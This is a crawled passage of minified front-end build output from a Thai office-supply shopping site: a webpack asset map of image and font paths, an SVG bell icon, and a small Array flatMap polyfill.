,e,n){s.exports=n.p+"img/fixprice_tag.09ca4fe.png"},1542:function(s,e,n){s.exports=n.p+"img/group-6.2a5a967.svg"},1543:function(s,e,n){s.exports=n.p+"img/ic_preorder1x.af11e27.png"},1544:function(s,e,n){s.exports=n.p+"img/ic_special_delivery.df647a6.svg"},1545:function(s,e){s.exports="[data-uri]"},1546:function(s,e,n){s.exports=n.p+"img/out-of-stock.1c0801e.svg"},1547:function(s,e){s.exports="[data-uri]"},1548:function(s,e,n){s.exports=n.p+"img/ready-to-ship_tag.78b2926.png"},1549:function(s,e,n){s.exports=n.p+"img/header-banner.98e5d78.png"},1550:function(s,e,n){s.exports=n.p+"img/ic_boardcast.fd139d6.png"},1551:function(s,e,n){s.exports=n.p+"img/ic_chat.c3ecc6d.png"},1552:function(s,e,n){s.exports=n.p+"img/ic_follower.33d2026.png"},1553:function(s,e,n){s.exports=n.p+"img/ic_star.657b7f4.png"},1554:function(s,e){s.exports="[data-uri]"},1555:function(s,e,n){s.exports=n.p+"img/flashsale-badge.a723e15.png"},1556:function(s,e,n){s.exports=n.p+"img/head-pwp.8a3157d.png"},1557:function(s,e,n){s.exports=n.p+"img/i-contactcenter.fc7b1e5.png"},1558:function(s,e,n){s.exports=n.p+"img/i-livechat.d9979ba.png"},1559:function(s,e,n){s.exports=n.p+"img/i-promotion.27a67c6.png"},1560:function(s,e){s.exports="[data-uri]"},1561:function(s,e){s.exports="[data-uri]"},1562:function(s,e,n){s.exports=n.p+"img/ic_doc.d7280ab.svg"},1563:function(s,e,n){s.exports=n.p+"img/ic_doc_pending.af9ea3d.svg"},1564:function(s,e,n){s.exports=n.p+"img/ic_doc_return.490311e.svg"},1565:function(s,e,n){s.exports=n.p+"img/ic_doc_waiting.b39b557.svg"},1566:function(s,e){s.exports="[data-uri]"},1567:function(s,e){s.exports="[data-uri]"},1568:function(s,e,n){s.exports=n.p+"img/ic_installment.1fc1027.png"},1569:function(s,e,n){s.exports=n.p+"img/ic_re_cost30.591fadd.png"},1570:function(s,e){s.exports="[data-uri]"},1571:function(s,e,n){s.exports=n.p+"img/ic_time.c72e69f.png"},1572:function(s,e){s.exports="[data-uri]"},1573:function(s,e,n){s.exports=n.p+"img/loading.1b8bd88.png"},1574:function(s,e,n){s.exports=n.p+"img/person.2b0082c.png"},1575:function(s,e,n){s.exports=n.p+"img/social_1.9022c19.png"},1576:function(s,e,n){s.exports=n.p+"img/social_2.8a0ccb2.png"},1577:function(s,e,n){s.exports=n.p+"img/social_3.c7f7ff1.png"},1578:function(s,e,n){s.exports=n.p+"img/image-product-deafult-Large.287f911.jpg"},1579:function(s,e,n){s.exports=n.p+"img/image-product-deafult-small.95d0344.jpg"},1580:function(s,e,n){s.exports=n.p+"img/logo.9de7f52.png"},1581:function(s,e,n){s.exports=n.p+"img/m.ac76803.png"},1582:function(s,e,n){s.exports=n.p+"img/banner_footer_01.02e5be5.jpg"},1583:function(s,e,n){s.exports=n.p+"img/banner_footer_02.88c1074.jpg"},1584:function(s,e,n){s.exports=n.p+"img/banner_footer_03.bad4a72.jpg"},1585:function(s,e,n){s.exports=n.p+"img/banner_top_01.81d7379.jpg"},1586:function(s,e,n){s.exports=n.p+"img/banner_top_02.b687f4a.jpg"},1587:function(s,e,n){s.exports=n.p+"img/banner_top_03.76e0cb7.jpg"},1588:function(s,e,n){s.exports=n.p+"img/banner_top_04.240c363.jpg"},1589:function(s,e,n){s.exports=n.p+"img/banner_top_05.a1b63d5.jpg"},1590:function(s,e,n){s.exports=n.p+"img/no-image.31091fe.jpg"},1591:function(s,e,n){s.exports=n.p+"img/o.48097eb.png"},1592:function(s,e,n){s.exports=n.p+"img/ofm-logo.1e7018b.jpg"},1593:function(s,e,n){s.exports=n.p+"img/ofm-logo.16b9728.png"},1594:function(s,e,n){s.exports=n.p+"img/ofmbiz_icon.ed591c9.png"},1595:function(s,e,n){s.exports=n.p+"img/pdf_logo.e95d12d.jpg"},1596:function(s,e,n){s.exports=n.p+"img/gift.1461aec.jpg"},270:function(s,e,n){s.exports=n.p+"img/Visa.3ba0dc9.png"},271:function(s,e,n){s.exports=n.p+"img/MasterC.b147197.png"},306:function(s,e,n){s.exports=n.p+"img/approve_exp.827c7a5.png"},362:function(s,e,n){s.exports=n.p+"img/approve_status.e60f770.png"},363:function(s,e){s.exports="[data-uri]"},364:function(s,e,n){s.exports=n.p+"img/company.0d86fab.png"},365:function(s,e){s.exports="[data-uri]"},451:function(s,e,n){s.exports=n.p+"img/bybrand.3f12b1b.png"},452:function(s,e,n){s.exports=n.p+"img/accepted-cards.ef462df.png"},942:function(s,e,n){s.exports=n.p+"img/otp.ff707a3.png"},943:function(s,e,n){s.exports=n.p+"img/icon_login.e68f313.png"},944:function(s,e){s.exports="[data-uri]"},945:function(s,e,n){s.exports=n.p+"img/bg_banner_default.6df2b08.png"},946:function(s,e,n){s.exports=n.p+"img/ic_shop.7983bba.png"},947:function(s,e,n){s.exports=n.p+"img/check.82154ad.png"},948:function(s,e,n){s.exports=n.p+"img/biz-info.1c10096.png"},987:function(s,e,n){var t={"./assets/css/default.css":950,"./assets/css/epro-icon-2.css":1308,"./assets/css/epro-icon-3.css":953,"./assets/css/epro-icon.css":952,"./assets/css/fonts.css":949,"./assets/css/responsive.css":954,"./assets/css/shop-in-shop.css":951,"./assets/fonts/Kanit-Light.ttf":1495,"./assets/fonts/Kanit-Medium.ttf":1496,"./assets/fonts/Kanit-Regular.ttf":1497,"./assets/fonts/epro-2.eot":1498,"./assets/fonts/epro-2.svg":1499,"./assets/fonts/epro-2.ttf":1500,"./assets/fonts/epro-2.woff":1501,"./assets/fonts/epro-3.eot":1502,"./assets/fonts/epro-3.svg":1503,"./assets/fonts/epro-3.ttf":1504,"./assets/fonts/epro-3.woff":1505,"./assets/fonts/epro.eot":1506,"./assets/fonts/epro.svg":1507,"./assets/fonts/epro.ttf":1508,"./assets/fonts/epro.woff":1509,"./assets/images/404.PNG":310,"./assets/images/OFMBiz-vertical.png":1510,"./assets/images/PreLoad_dott.gif":54,"./assets/images/PreLoad_ofm.gif":367,"./assets/images/address.png":1302,"./assets/images/approve_exp.png":306,"./assets/images/approve_status.png":362,"./assets/images/background/Bg_Export.png":1304,"./assets/images/background/apply-now.jpg":1511,"./assets/images/background/group-2.jpg":1512,"./assets/images/background/group-2.png":1513,"./assets/images/background/group-2@2x.jpg":1514,"./assets/images/background/group-2@2x.png":1515,"./assets/images/background/group-2@3x.jpg":1516,"./assets/images/background/group-2@3x.png":1517,"./assets/images/background/ic_app_store.png":1518,"./assets/images/background/ic_google_play.png":1519,"./assets/images/background/mobile_app_install_img.png":1520,"./assets/images/banners/BN.jpg":1521,"./assets/images/banners/Transparent_BG_home.png":1522,"./assets/images/banners/_biz.jpg":1523,"./assets/images/banners/_biz.png":1524,"./assets/images/banners/_index.jpg":1525,"./assets/images/banners/banner-flag.png":1526,"./assets/images/banners/bg_banner_default.png":945,"./assets/images/banners/bg_header_b2b.jpg":1527,"./assets/images/banners/main_1.png":1528,"./assets/images/banners/mini-banners-1.png":1529,"./assets/images/banners/mini-banners-2.png":1530,"./assets/images/banners/pic-1.jpg":1531,"./assets/images/banners/pic-2.png":1532,"./assets/images/banners/pic-3.png":1533,"./assets/images/banners/promotion-1.png":1534,"./assets/images/banners/promotion-2.png":1535,"./assets/images/banners/promotion-3.png":1536,"./assets/images/biz-info.png":948,"./assets/images/cart.svg":455,"./assets/images/confirm_mobile.png":1305,"./assets/images/contact_center.png":977,"./assets/images/contact_center.svg":1537,"./assets/images/contact_number.png":366,"./assets/images/excel-watermark.png":1538,"./assets/images/f.png":1539,"./assets/images/flag/delivery-period_tag.png":1540,"./assets/images/flag/fixprice_tag.png":1541,"./assets/images/flag/group-6.svg":1542,"./assets/images/flag/ic_preorder1x.png":1543,"./assets/images/flag/ic_preorder2x.png":275,"./assets/images/flag/ic_special_delivery.svg":1544,"./assets/images/flag/online-only_tag.png":1545,"./assets/images/flag/out-of-stock.svg":1546,"./assets/images/flag/pre-order.png":983,"./assets/images/flag/promotion_tag.png":1547,"./assets/images/flag/ready-to-ship.svg":214,"./assets/images/flag/ready-to-ship_tag.png":1548,"./assets/images/flag/three-seven-days.svg":234,"./assets/images/header-banner.png":1549,"./assets/images/ic_boardcast.png":1550,"./assets/images/ic_chat.png":1551,"./assets/images/ic_follower.png":1552,"./assets/images/ic_shop.png":946,"./assets/images/ic_star.png":1553,"./assets/images/icons/BU/B2S.png":974,"./assets/images/icons/BU/BNB.png":970,"./assets/images/icons/BU/CDS.png":962,"./assets/images/icons/BU/CMG.png":965,"./assets/images/icons/BU/GOWholesale.png":968,"./assets/images/icons/BU/OFM.png":973,"./assets/images/icons/BU/PWB.png":972,"./assets/images/icons/BU/Robinson.png":963,"./assets/images/icons/BU/RobinsonLifestyle.png":976,"./assets/images/icons/BU/Supersports.png":964,"./assets/images/icons/BU/Tops.png":966,"./assets/images/icons/BU/auto1.png":971,"./assets/images/icons/BU/matsukiyo.png":967,"./assets/images/icons/BU/meb.png":975,"./assets/images/icons/BU/thaiwatsadu.png":969,"./assets/images/icons/FB.png":978,"./assets/images/icons/IG.png":979,"./assets/images/icons/QR.svg":365,"./assets/images/icons/add-to-cart.png":215,"./assets/images/icons/appstore.png":982,"./assets/images/icons/attach-file.png":1554,"./assets/images/icons/check.png":947,"./assets/images/icons/chevron-left.svg":95,"./assets/images/icons/chevron-right.svg":94,"./assets/images/icons/company.png":364,"./assets/images/icons/flashsale-badge.png":1555,"./assets/images/icons/footer-1.png":957,"./assets/images/icons/footer-2.png":958,"./assets/images/icons/footer-3.png":959,"./assets/images/icons/footer-4.png":960,"./assets/images/icons/footer-5.png":961,"./assets/images/icons/googleplay.png":981,"./assets/images/icons/head-pwp.png":1556,"./assets/images/icons/i-contactcenter.png":1557,"./assets/images/icons/i-livechat.png":1558,"./assets/images/icons/i-order.svg":956,"./assets/images/icons/i-promotion.png":1559,"./assets/images/icons/i-setup.png":1560,"./assets/images/icons/ic_bell.svg":955,"./assets/images/icons/ic_box.png":1561,"./assets/images/icons/ic_completed.png":986,"./assets/images/icons/ic_doc.svg":1562,"./assets/images/icons/ic_doc_pending.svg":1563,"./assets/images/icons/ic_doc_return.svg":1564,"./assets/images/icons/ic_doc_waiting.svg":1565,"./assets/images/icons/ic_flashsale_.png":1566,"./assets/images/icons/ic_graph.png":1567,"./assets/images/icons/ic_installment.png":1568,"./assets/images/icons/ic_order_detail.png":984,"./assets/images/icons/ic_payment.png":985,"./assets/images/icons/ic_re_cost30.png":1569,"./assets/images/icons/ic_slide.png":1570,"./assets/images/icons/ic_time.png":1571,"./assets/images/icons/ic_verified.png":363,"./assets/images/icons/icon_login.png":943,"./assets/images/icons/installment_credit.png":1572,"./assets/images/icons/line.png":980,"./assets/images/icons/loading.png":1573,"./assets/images/icons/password.svg":944,"./assets/images/icons/person.png":1574,"./assets/images/icons/social_1.png":1575,"./assets/images/icons/social_2.png":1576,"./assets/images/icons/social_3.png":1577,"./assets/images/image-product-deafult-Large.jpg":1578,"./assets/images/image-product-deafult-small.jpg":1579,"./assets/images/img-server-error.png":454,"./assets/images/invoice.png":1303,"./assets/images/loading-dot.png":1306,"./assets/images/logo.png":1580,"./assets/images/m.png":1581,"./assets/images/mockup/banner_footer_01.jpg":1582,"./assets/images/mockup/banner_footer_02.jpg":1583,"./assets/images/mockup/banner_footer_03.jpg":1584,"./assets/images/mockup/banner_top_01.jpg":1585,"./assets/images/mockup/banner_top_02.jpg":1586,"./assets/images/mockup/banner_top_03.jpg":1587,"./assets/images/mockup/banner_top_04.jpg":1588,"./assets/images/mockup/banner_top_05.jpg":1589,"./assets/images/no-image.jpg":1590,"./assets/images/o.png":1591,"./assets/images/ofm-logo.jpg":1592,"./assets/images/ofm-logo.png":1593,"./assets/images/ofmbiz-logo.png":456,"./assets/images/ofmbiz_icon.png":1594,"./assets/images/otp.png":942,"./assets/images/payment/Counter_big_c.svg":1466,"./assets/images/payment/Counter_cenpay.svg":1467,"./assets/images/payment/Counter_pay_at_post.svg":1468,"./assets/images/payment/Counter_paystation.svg":1469,"./assets/images/payment/Counter_tesco.svg":1470,"./assets/images/payment/Counter_true_money.svg":1471,"./assets/images/payment/MasterC.png":271,"./assets/images/payment/THE1CARD-MC-BLACK.png":1472,"./assets/images/payment/THE1CARD-MC-LUXE.png":1473,"./assets/images/payment/THE1CARD-MC-REDZ.png":1474,"./assets/images/payment/Visa.png":270,"./assets/images/payment/accepted-cards.png":452,"./assets/images/payment/bank_BAY.svg":1475,"./assets/images/payment/bank_BBL.svg":1476,"./assets/images/payment/bank_KBANK.svg":1477,"./assets/images/payment/bank_KTB.svg":1478,"./assets/images/payment/bank_SCB.svg":1479,"./assets/images/payment/barcode.png":1480,"./assets/images/payment/credit_term.svg":1481,"./assets/images/payment/full-color-800x450.jpg":1482,"./assets/images/payment/ic_bbl.png":1483,"./assets/images/payment/ic_ctb.png":1484,"./assets/images/payment/ic_kbank.png":1485,"./assets/images/payment/ic_krungsri.png":1486,"./assets/images/payment/ic_krungthai.png":1487,"./assets/images/payment/ic_ktc.png":1488,"./assets/images/payment/ic_scb.png":1489,"./assets/images/payment/ic_t1.png":1490,"./assets/images/payment/logo-footer.png":1491,"./assets/images/payment/qr.png":1492,"./assets/images/pdf_logo.jpg":1595,"./assets/images/promotion/gift.jpg":1596,"./assets/images/search_icon.png":110,"./assets/images/static/bybrand.png":451};function g(s){var e=a(s);return n(e)}function a(s){if(!n.o(t,s)){var e=new Error("Cannot find module '"+s+"'");throw e.code="MODULE_NOT_FOUND",e}return t[s]}g.keys=function(){return Object.keys(t)},g.resolve=a,s.exports=g,g.id=987}}]);
//# sourceMappingURL=14726d8.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/ic_bell.a2fbdce.svg
body_size: 983
content:
<svg width="21" height="24" viewBox="0 0 21 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.23285 4.18873C8.96961 3.83872 8.8136 3.40348 8.8136 2.9318C8.8136 1.77577 9.75075 0.838623 10.9068 0.838623C12.0628 0.838623 13 1.77577 13 2.9318C13 3.41473 12.8364 3.85946 12.5617 4.21362C13.5001 4.43258 14.5246 4.84238 15.4448 5.52667C17.014 6.69354 18.2337 8.62678 18.2337 11.6193C18.2337 14.4181 18.5723 15.4597 18.901 15.9279C19.0532 16.1446 19.2221 16.2662 19.4521 16.4055C19.4822 16.4237 19.5148 16.4429 19.5493 16.4633C19.7667 16.5916 20.0619 16.7657 20.3246 17.0371C20.9607 17.6939 21.1416 18.6585 20.8923 19.4633C20.6301 20.3094 19.8884 20.9851 18.7581 20.9851H14.4611C14.1734 22.6396 12.7304 23.8976 10.9936 23.8976C9.25685 23.8976 7.81388 22.6396 7.52624 20.9851H2.92636C1.7961 20.9851 1.05443 20.3094 0.792236 19.4633C0.542855 18.6585 0.723837 17.6939 1.35988 17.0371C1.6226 16.7657 1.91778 16.5916 2.13522 16.4633C2.16972 16.4429 2.20228 16.4237 2.23243 16.4055C2.46244 16.2662 2.63132 16.1446 2.78347 15.9279C3.11224 15.4597 3.45078 14.4181 3.45078 11.6193C3.45078 8.62678 4.67052 6.69354 6.23972 5.52667C7.19605 4.81553 8.26496 4.40085 9.23285 4.18873ZM10.8423 4.02707V4.00537C10.9274 4.00537 11.0154 4.00717 11.106 4.0109C11.6168 3.9172 12.0039 3.46971 12.0039 2.9318C12.0039 2.32587 11.5127 1.83467 10.9068 1.83467C10.3008 1.83467 9.80964 2.32587 9.80964 2.9318C9.80964 3.46308 10.1873 3.90616 10.6887 4.00727C10.7409 4.006 10.7921 4.00537 10.8423 4.00537V4.02707C10.8423 4.02708 10.8423 4.02707 10.8423 4.02707ZM10.8422 5.024C10.8422 5.024 10.8422 5.024 10.8422 5.024V5.21821C9.81246 5.21821 8.25109 5.5424 6.96343 6.49992C5.70554 7.4353 4.66362 9.00582 4.66362 11.6193C4.66362 14.4265 4.34252 15.8181 3.77606 16.6249C3.4806 17.0456 3.14296 17.272 2.86056 17.443C2.81576 17.4701 2.77382 17.4951 2.73432 17.5187C2.51615 17.649 2.3724 17.7349 2.23118 17.8807C1.9248 18.1971 1.82313 18.6925 1.95073 19.1043C2.06553 19.4747 2.36048 19.7723 2.92636 19.7723H10.8422H18.7581C19.324 19.7723 19.619 19.4747 19.7338 19.1043C19.8614 18.6925 19.7597 18.1971 19.4533 17.8807C19.3121 17.7349 19.1683 17.649 18.9502 17.5187C18.9107 17.4951 18.8687 17.4701 18.8239 17.443C18.5415 17.272 18.2039 17.0456 17.9084 16.6249C17.342 15.8181 17.0209 14.4265 17.0209 11.6193C17.0209 9.00582 15.979 7.4353 14.7211 6.49992C13.4334 5.5424 11.872 5.21821 10.8422 5.21821V5.024ZM10.9936 22.9239C9.7968 22.9239 8.79285 22.0981 8.52061 20.9851H10.8422H13.4667C13.1944 22.0981 12.1905 22.9239 10.9936 22.9239Z" fill="#0B5C7E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/f74065a.js
body_size: 354
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4,21,28,39,40,49,51,52,53,54,55,56,57,60,61,62,63,68,70,71,74,75,76,85,86,92,93,94,95,96,99,100,101,102,107,109,110,113,114,115],{110:function(t,n,r){t.exports=r.p+"img/search_icon.223c7de.png"},1462:function(t,n,r){"use strict";var o=r(269),i=r(104),c=r(448),e=r(117),a=function(t,n,r,s,p,u,f,w){for(var g,h,v=p,d=0,l=!!f&&e(f,w);d<s;)d in r&&(g=l?l(r[d],d,n):r[d],u>0&&o(g)?(h=i(g),v=a(t,n,g,h,v,u-1)-1):(c(v+1),t[v]=g),v++),d++;return v};t.exports=a},92:function(t,n,r){"use strict";var o=r(32),i=r(1462),c=r(118),e=r(98),a=r(104),s=r(361);o({target:"Array",proto:!0},{flatMap:function(t){var n,r=e(this),o=a(r);return c(t),(n=s(r,0)).length=i(n,r,r,o,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},93:function(t,n,r){"use strict";r(233)("flatMap")}}]);
//# sourceMappingURL=f74065a.js.map